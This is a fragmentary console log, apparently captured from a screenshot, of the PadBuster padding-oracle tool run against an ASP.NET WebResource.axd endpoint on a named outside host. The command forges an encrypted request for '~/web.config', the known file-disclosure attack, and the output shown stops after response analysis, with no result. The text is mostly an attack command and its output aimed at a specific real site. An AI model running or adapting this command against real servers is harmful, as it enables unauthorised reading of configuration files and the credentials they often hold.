 E:\Perl>padBuster.pl http://178.sdo.com/WebResource.axd?d=UJ6m-oygBchHfxhkYfUi
2 UJ6m-oygBchHfxhkYfUimw2 16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3                          |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 20794
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***